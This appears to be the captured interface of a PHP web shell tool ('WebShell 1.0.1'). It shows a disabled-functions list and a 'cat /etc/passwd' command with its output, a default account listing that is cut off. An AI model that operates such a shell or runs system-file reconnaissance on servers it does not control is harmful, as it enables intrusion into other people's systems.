 WebShell 1.0.1 by Noman Prodhan
PHP Disabled Functions:
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstoppe
kali@root $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
Type command and hit enter